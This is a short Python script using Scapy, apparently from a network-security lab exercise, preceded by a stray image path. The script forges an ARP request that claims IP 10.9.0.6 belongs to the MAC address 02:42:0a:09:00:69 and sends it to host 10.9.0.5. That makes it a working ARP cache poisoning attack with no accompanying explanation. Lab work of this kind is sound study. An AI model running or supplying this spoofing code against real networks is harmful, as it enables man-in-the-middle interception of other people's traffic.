 from scapy.all import *
E = Ether()
A = ARP()
E.src="02:42:0a:09:00:69"
A.op=1
A.psrc="10.9.0.6"
A.pdst="10.9.0.5"
A.hwsrc="02:42:0a:09:00:69"
pkt = E/A
sendp(pkt,iface='eth0')